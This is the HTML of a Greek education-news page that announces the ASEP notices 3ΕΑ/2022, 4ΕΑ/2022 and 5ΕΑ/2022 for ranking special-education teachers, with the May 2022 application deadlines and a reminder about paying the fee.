<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="2567064064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h3><a href="https://www.ipaidia.gr/paideia/asep-aksiologikoi-pinakes-eidikis-agogis-pos-apodeiknietai-i-ekseidikeusi/" rel="tag">ΑΣΕΠ</a>: ΕΚΔΟΣΗ ΠΡΟΚΗΡΥΞΕΩΝ 3ΕΑ/2022, 4ΕΑ/2022 ΚΑΙ 5ΕΑ/2022</h3>
<p>Γνωστοποιείται ότι εκδόθηκαν οι 3ΕΑ/2022, 4ΕΑ/2022 ΚΑΙ 5ΕΑ/2022 Προκηρύξεις του ΑΣΕΠ (ΦΕΚ 20/18.4.2022/τ.ΑΣΕΠ, ΦΕΚ 18/18.4.2022/τ.ΑΣΕΠ και ΦΕΚ 19/18.4.2022/τ.ΑΣΕΠ, αντίστοιχα) που αφορούν στη διαδικασία κατάταξης με σειρά προτεραιότητας, κατά κλάδο και ειδικότητα, υποψηφίων εκπαιδευτικών Ειδικής Αγωγής και Εκπαίδευσης (ΕΑΕ) πρωτοβάθμιας και δευτεροβάθμιας εκπαίδευσης, κατηγοριών ΠΕ, ΤΕ και ΔΕ αντίστοιχα.</p>
<p>Τα ΦΕΚ των προκηρύξεων έχουν καταχωριστεί στην ιστοσελίδα του ΑΣΕΠ (<strong><a href="http://www.asep.gr" rel="tag">www.asep.gr</a></strong>) και διατίθενται δωρεάν από το Εθνικό Τυπογραφείο (Καποδιστρίου 34, Αθήνα).</p>
<p>Οι υποψήφιοι πρέπει να συμπληρώσουν και να υποβάλουν ηλεκτρονική αίτηση συμμετοχής στο ΑΣΕΠ, αποκλειστικά μέσω του διαδικτυακού του τόπου (www.asep.gr), ακολουθώντας τις οδηγίες που παρέχονται στις ανωτέρω Προκηρύξεις (Παράρτημα Δ΄).</p>
<div class="inarticle-add inarticle-add-mob wrap-right">
<div id="div-gpt-ipdm-2"></div>
</div>
<p>Η προθεσμία υποβολής των ηλεκτρονικών αιτήσεων συμμετοχής στη διαδικασία αρχίζει στις 4 Μαΐου ημέρα Τετάρτη και ώρα 08:00 και λήγει στις 23 Μαΐου 2022, ημέρα Δευτέρα και ώρα 14:00.</p>
<p>Τα απαραίτητα, κατά περίπτωση, δικαιολογητικά με τα οποία αποδεικνύονται τα προσόντα και τα κριτήρια που επικαλούνται οι υποψήφιοι με την ηλεκτρονική αίτηση συμμετοχής τους, υποβάλλονται ηλεκτρονικά στις οικείες Διευθύνσεις Εκπαίδευσης, εντός ορισμένης προθεσμίας, κατόπιν σχετικής πρόσκλησης της Υπουργού Παιδείας και Θρησκευμάτων που θα αναρτηθεί στην ιστοσελίδα του Υπουργείου (www.minedu.gov.gr).</p>
<p>Εφιστάται η προσοχή των υποψηφίων για την καταβολή του αντιτίμου του ηλεκτρονικού παραβόλου μέχρι τη λήξη της προθεσμίας υποβολής των ηλεκτρονικών αιτήσεων, ώστε να μην δημιουργηθούν προβλήματα αποδοχής των αιτήσεων συμμετοχής, όπως είχαν προκύψει στις προηγούμενες σχετικές διαδικασίες.</p>
<div class="inarticle-add inarticle-add-mob wrap-right">
<div id="div-gpt-ipdm-3"></div>
</div>
<div class="inarticle-add wrap-right_off">
<div id="div-gpt-ipd-in2"></div>
</div>
<h3><strong><a href="https://www.ipaidia.gr/teleutaies-eidhseis/" rel="tag">Ειδήσεις σήμερα</a></strong></h3>
<h3><strong><a href="https://www.ipaidia.gr/eidiseis/doro-pasxa-ti-prepei-na-kanei-o-ergazomenos-an-den-tou-katavlithei/" rel="tag">Δώρο Πάσχα: Τι πρέπει να κάνει ο εργαζόμενος αν δεν του καταβληθεί</a></strong></h3>
<h3><strong><a href="https://www.ipaidia.gr/eidiseis/forologikes-diloseis-ti-prepei-na-proseksoun-oi-eggamoi/" rel="tag">Φορολογικές δηλώσεις: Τι πρέπει να προσέξουν οι έγγαμοι</a></strong></h3>
<h3><a href="https://www.ipaidia.gr/paideia/apisteuta-peristatika-se-sxoleio-kataggelies-gia-skliro-bullying-apo-dieuthintria-sxoleiou/" rel="tag"><strong>Απίστευτα περιστατικά σε σχολείο: Καταγγελίες για σκληρό bullying από διευθύντρια σχολείου</strong></a></h3>
<p>The post <a rel="nofollow" href="https://www.ipaidia.gr/paideia/asep-eidiki-agogi-ekdothikan-oi-prokirikseis-3ea-2022-4ea-2022-kai-5ea-2022-ti-prepei-na-proseksete/">ΑΣΕΠ &#8211; Ειδική Αγωγη: Εκδόθηκαν οι προκηρύξεις 3ΕΑ/2022, 4ΕΑ/2022 και 5ΕΑ/2022 &#8211; Τι πρέπει να προσέξετε</a> appeared first on <a rel="nofollow" href="https://www.ipaidia.gr">Ipaidia.gr</a>.</p>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="5996638925"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=%CE%91%CE%A3%CE%95%CE%A0%20%E2%80%93%20%CE%95%CE%B9%CE%B4%CE%B9%CE%BA%CE%AE%20%CE%91%CE%B3%CF%89%CE%B3%CE%B7%3A%20%CE%95%CE%BA%CE%B4%CF%8C%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CF%80%CF%81%CE%BF%CE%BA%CE%B7%CF%81%CF%8D%CE%BE%CE%B5%CE%B9%CF%82%203%CE%95%CE%91%2F2022%2C%204%CE%95%CE%91%2F2022%20%CE%BA%CE%B1%CE%B9%205%CE%95%CE%91%2F2022%20%E2%80%93%20%CE%A4%CE%B9%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CF%81%CE%BF%CF%83%CE%AD%CE%BE%CE%B5%CF%84%CE%B5%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F&title=%CE%91%CE%A3%CE%95%CE%A0%20%E2%80%93%20%CE%95%CE%B9%CE%B4%CE%B9%CE%BA%CE%AE%20%CE%91%CE%B3%CF%89%CE%B3%CE%B7%3A%20%CE%95%CE%BA%CE%B4%CF%8C%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CF%80%CF%81%CE%BF%CE%BA%CE%B7%CF%81%CF%8D%CE%BE%CE%B5%CE%B9%CF%82%203%CE%95%CE%91%2F2022%2C%204%CE%95%CE%91%2F2022%20%CE%BA%CE%B1%CE%B9%205%CE%95%CE%91%2F2022%20%E2%80%93%20%CE%A4%CE%B9%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CF%81%CE%BF%CF%83%CE%AD%CE%BE%CE%B5%CF%84%CE%B5" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F&media=&description=%CE%91%CE%A3%CE%95%CE%A0%20%E2%80%93%20%CE%95%CE%B9%CE%B4%CE%B9%CE%BA%CE%AE%20%CE%91%CE%B3%CF%89%CE%B3%CE%B7%3A%20%CE%95%CE%BA%CE%B4%CF%8C%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CF%80%CF%81%CE%BF%CE%BA%CE%B7%CF%81%CF%8D%CE%BE%CE%B5%CE%B9%CF%82%203%CE%95%CE%91%2F2022%2C%204%CE%95%CE%91%2F2022%20%CE%BA%CE%B1%CE%B9%205%CE%95%CE%91%2F2022%20%E2%80%93%20%CE%A4%CE%B9%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CF%81%CE%BF%CF%83%CE%AD%CE%BE%CE%B5%CF%84%CE%B5" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://newspedia.gr/%cf%80%cf%81%ce%bf%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-3%ce%b5%ce%b1-2022-%ce%bf%ce%b9-5-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ad%cf%82-%cf%83%ce%b5-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84/" class="post prev-post">
            <span class="caption">Προηγούμενο άρθρο</span>
            <h3 class="post-title">Προκήρυξη 3ΕΑ/2022: Οι 5 αλλαγές σε σχέση με την προηγούμενη προκήρυξη 3ΕΑ/2019</h3>
        </a>
    
            <a href="https://newspedia.gr/%cf%80%ce%ac%cf%83%cf%87%ce%b1-%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%ce%bf%cf%81%ce%b9%ce%b1%ce%ba%ce%ad%cf%82-%cf%81%cf%85%ce%b8%ce%bc%ce%af%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/" class="post next-post">
            <span class="caption">Επόμενο άρθρο</span>
            <h3 class="post-title">Πάσχα: Κυκλοφοριακές ρυθμίσεις για την έξοδο των εκδρομέων- Τι πρέπει να προσέξετε</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_4 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_51927_1_6977b3ec35e95   " data-unique="jnews_module_51927_1_6977b3ec35e95">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Σχετικά Άρθρα</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/" aria-label="Read article: 6 οικονομικά χόμπι για όλη την οικογένεια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="6 οικονομικά χόμπι για όλη την οικογένεια" decoding="async" fetchpriority="high" data-src="https://newspedia.gr/wp-content/uploads/2025/01/ICNd5603-20_M1_V2-Web-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/">6 οικονομικά χόμπι για όλη την οικογένεια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/"><i class="fa fa-clock-o"></i> 26 Ιανουαρίου, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μια από τις πιο συχνές ανησυχίες των γονιών είναι ότι δε γνωρίζουν πώς να απασχολήσουν δημιουργικά τα παιδιά τους, όταν...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/" aria-label="Read article: Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="έγγραφα-μετάθεση-απόσπαση-ανάληψη υπηρεσίας" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2020/11/έγγραφα-μετάθεση-απόσπαση-ανάληψη-υπηρεσίας-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/">Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/"><i class="fa fa-clock-o"></i> 24 Οκτωβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Η διαδικασία των μεταθέσεων είναι πολύπλοκη και απαιτεί προσοχή από τους ενδιαφερόμενους, προκειμένου να υποβάλουν ορθά τις αιτήσεις τους μέσα...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/" aria-label="Read article: Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/289b39_dimitris_kokotas-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/">Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Έξαλλη η αδερφή του τραγουδιστή Εν εξάλλω κατάσταση βγήκε και μίλησε η αδερφή του Δημήτρη Κόκοτα, σχετικά με σενάρια που...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/" aria-label="Read article: Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/moutsinasygeia-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/">Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ποια η κατάσταση της υγείας του Στο νοσοκομείο οδηγήθηκε εσπευσμένα ο Νίκος Μουτσινάς έπειτα από έντονους πόνους στην κοιλιακοί του...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/" aria-label="Read article: «Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/marinella_enhanced-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/">«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/"><i class="fa fa-clock-o"></i> 26 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μαρινέλλα: Οι πρώτες εκτιμήσεις των γιατρών Ευχάριστες είναι οι τελευταίες εξελίξεις με την υγεία της Μαρινέλλας μετά το λιποθυμικό επεισόδιο...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_51927_1_6977b3ec35e95 = {"header_icon":"","first_title":"\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u0386\u03c1\u03b8\u03c1\u03b1","second_title":"","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":51927,"include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"d\/m\/Y","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":3,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_4"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Επόμενο άρθρο</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%cf%80%ce%ac%cf%83%cf%87%ce%b1-%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%ce%bf%cf%81%ce%b9%ce%b1%ce%ba%ce%ad%cf%82-%cf%81%cf%85%ce%b8%ce%bc%ce%af%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%cf%80%ce%ac%cf%83%cf%87%ce%b1-%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%ce%bf%cf%81%ce%b9%ce%b1%ce%ba%ce%ad%cf%82-%cf%81%cf%85%ce%b8%ce%bc%ce%af%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/">
                        Πάσχα: Κυκλοφοριακές ρυθμίσεις για την έξοδο των εκδρομέων- Τι πρέπει να προσέξετε                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%ce%b1%cf%80%cf%8c-%cf%80%cf%8c%cf%84%ce%b5/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%ce%b1%cf%80%cf%8c-%cf%80%cf%8c%cf%84%ce%b5/">
                        Τέλος η τηλεργασία: Δείτε από πότε                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget  jeg_pb_boxed widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_2 jnews_6977b3ec51278"><h3 class="jeg_block_title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3></div><style scoped>.jnews_6977b3ec51278.jeg_block_heading_2 .jeg_block_title span, .jnews_6977b3ec51278.jeg_block_heading_2 .jeg_block_title i { color: #ffffff; }</style>
			<ul>
					<li class="cat-item cat-item-1904"><a href="https://newspedia.gr/roi/alfavita/">Alfavita</a> (24.290)
</li>
	<li class="cat-item cat-item-1902"><a href="https://newspedia.gr/roi/esos/">Esos</a> (4.554)
</li>
	<li class="cat-item cat-item-1906"><a href="https://newspedia.gr/roi/fresh-education/">Fresh Education</a> (1.528)
</li>
	<li class="cat-item cat-item-1905"><a href="https://newspedia.gr/roi/ipaidia/">ipaidia</a> (10.690)
</li>
	<li class="cat-item cat-item-2481"><a href="https://newspedia.gr/eidiseis/lifestyle/">Lifestyle</a> (981)
</li>
	<li class="cat-item cat-item-2084"><a href="https://newspedia.gr/eidiseis/viral/">Viral</a> (454)
</li>
	<li class="cat-item cat-item-312"><a href="https://newspedia.gr/ekpaideytiko-yliko/webex/">Webex</a> (12)
</li>
	<li class="cat-item cat-item-13"><a href="https://newspedia.gr/eidiseis/athlitika/">Αθλητικά</a> (121)
</li>
	<li class="cat-item cat-item-118"><a href="https://newspedia.gr/ekpaideytikoi/anaplirotes-oromisthioi/">Αναπληρωτές &#8211; Ωρομίσθιοι</a> (285)
</li>
	<li class="cat-item cat-item-42"><a href="https://newspedia.gr/axiologisi-ekpaideytikon/">Αξιολόγηση εκπαιδευτικών</a> (126)
</li>
	<li class="cat-item cat-item-2327"><a href="https://newspedia.gr/ekpaideytikoi/apospaseis-metatheseis/">Αποσπάσεις &#8211; Μεταθέσεις</a> (20)
</li>
	<li class="cat-item cat-item-10"><a href="https://newspedia.gr/apopseis/">Απόψεις</a> (133)
</li>
	<li class="cat-item cat-item-56"><a href="https://newspedia.gr/panelladikes/vaseis/">Βάσεις</a> (84)
</li>
	<li class="cat-item cat-item-124"><a href="https://newspedia.gr/dia-vioy-mathisi/glossomatheia/">Γλωσσομάθεια</a> (16)
</li>
	<li class="cat-item cat-item-423"><a href="https://newspedia.gr/goneis/">Γονείς</a> (739)
</li>
	<li class="cat-item cat-item-307"><a href="https://newspedia.gr/ekpaideytiko-yliko/gymnasio/">Γυμνάσιο</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://newspedia.gr/ekpaideysi/deyterovathmia/">Δευτεροβάθμια</a> (788)
</li>
	<li class="cat-item cat-item-306"><a href="https://newspedia.gr/ekpaideytiko-yliko/dimotiko/">Δημοτικό</a> (16)
</li>
	<li class="cat-item cat-item-122"><a href="https://newspedia.gr/dia-vioy-mathisi/">Δια Βίου Μάθηση</a> (25)
</li>
	<li class="cat-item cat-item-2095"><a href="https://newspedia.gr/ekpaideytikoi/diorismoi/">Διορισμοί</a> (40)
</li>
	<li class="cat-item cat-item-86"><a href="https://newspedia.gr/eidiseis/">Ειδήσεις</a> (144)
</li>
	<li class="cat-item cat-item-135"><a href="https://newspedia.gr/ekpaideysi/eidiseis-ekpaideysi/">Ειδήσεις</a> (723)
</li>
	<li class="cat-item cat-item-44"><a href="https://newspedia.gr/ekpaideysi/eidiki-agogi/">Ειδική Αγωγή</a> (51)
</li>
	<li class="cat-item cat-item-80"><a href="https://newspedia.gr/ekpaideysi/">Εκπαίδευση</a> (2.137)
</li>
	<li class="cat-item cat-item-114"><a href="https://newspedia.gr/ekpaideytiki-politiki/">Εκπαιδευτική πολιτική</a> (988)
</li>
	<li class="cat-item cat-item-304"><a href="https://newspedia.gr/ekpaideytiko-yliko/">Εκπαιδευτικό Υλικό</a> (12)
</li>
	<li class="cat-item cat-item-117"><a href="https://newspedia.gr/ekpaideytikoi/">Εκπαιδευτικοί</a> (1.088)
</li>
	<li class="cat-item cat-item-9"><a href="https://newspedia.gr/eidiseis/ellada/">Ελλάδα</a> (6.123)
</li>
	<li class="cat-item cat-item-309"><a href="https://newspedia.gr/ekpaideytiko-yliko/epal/">ΕΠΑΛ</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://newspedia.gr/dia-vioy-mathisi/epimorfosi/">Επιμόρφωση</a> (64)
</li>
